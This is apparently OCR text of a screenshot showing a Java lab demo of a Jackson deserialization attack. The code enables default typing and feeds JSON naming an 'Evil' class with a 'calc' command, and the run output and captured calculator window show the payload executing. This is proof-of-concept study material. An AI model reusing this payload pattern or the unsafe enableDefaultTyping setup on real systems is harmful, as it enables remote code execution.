 JB JacksonBasic main DeserializationObjectRun
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
est
est2
bjectRun
un
TypeInfo_Id
Person4
resources
archetype-resources
DeserializationObjectRun.java Person4.java Evil.java
1 package com.drunkbaby.JacksonVul;
2
3 import com.drunkbaby.Person4;
4 import com.fasterxml.jackson.databind.ObjectMapper;
5
6 public class DeserializationObjectRun {
7
8 public static void main(String[] args) throws Exception {
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11
12 String json = "{\"age\":6,\"name\":\"drunkbaby\",\"object\":[\"com.drunkbaby.JacksonVul.Evil\",{\"cmd\":\"calc\"}]
13 Person4 p2 = mapper.readValue(json, Person4.class);
14 System.out.println(p2);
15
16 }
17 }
18
Run DeserializationObjectRun
D:\SoftWares\LanguageEnv\Java\8u321\bin\java.exe ...
Person4 构造函数
Person4 setter 函数
Person.age=0, Person.name=drunkbaby, com.drunkbaby.JacksonVul.Evil@7946e1f4